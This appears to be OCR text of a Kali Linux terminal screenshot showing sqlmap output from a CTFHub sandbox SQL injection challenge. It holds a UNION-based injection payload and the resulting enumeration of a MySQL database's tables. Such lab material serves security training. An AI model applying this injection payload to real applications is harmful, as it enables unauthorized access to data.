 回收站
lgo@kali: ~
文件 动作 编辑 查看 帮助
文件系
主文件
Kali Li
amd6
QR_cod
Payload: id=-4137 UNION ALL SELECT CONCAT(0×71627a6a71,0×7a4c7a7047694f44
45725168505a65506f57525a566776454941466549796e7654426c577141466e,0×7162787171
),NULL-- -
---
[21:49:20] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.14, OpenResty 1.19.3.2
back-end DBMS: MySQL ⩾ 5.0.12 (MariaDB fork)
[21:49:20] [INFO] fetching tables for database: 'sqli'
do you want to URL encode cookie values (implementation specific)? [Y/n] y
[21:49:23] [WARNING] reflective value(s) found and filtering out
[21:49:23] [INFO] resumed: 'unoezuyxmc'
[21:49:23] [INFO] resumed: 'news'
Database: sqli
[2 tables]
+————————————+
| news       |
| unoezuyxmc |
+————————————+
[21:49:23] [INFO] fetched data logged to text files under '/home/lgo/.local/s
hare/sqlmap/output/challenge-f7b15539e8d5432c.sandbox.ctfhub.com'
[*] ending @ 21:49:23 /2021-10-16/
┌──(lgo㉿kali)-[~]
└─$